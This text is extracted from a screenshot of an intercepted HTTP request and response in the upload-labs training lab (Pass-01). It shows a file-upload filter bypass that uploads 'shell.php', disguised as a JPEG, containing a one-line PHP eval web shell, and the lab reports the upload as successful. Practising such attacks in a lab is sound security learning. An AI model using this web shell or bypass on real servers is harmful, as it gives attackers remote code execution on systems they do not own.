 Send
Cancel
< ▼
> ▼
Target:
Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycdfAiAeI6Uanirq9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-01/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundarycdfAiAeI6Uanirq9
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval(@_POST['Panda'])
22 ?>
23 ------WebKitFormBoundarycdfAiAeI6Uanirq9
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundarycdfAiAeI6Uanirq9--
28
将后缀 .jpg 改为 .php 后发送请求
Response
Pretty Raw Hex Render
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
上传成功
R
R
R
R
R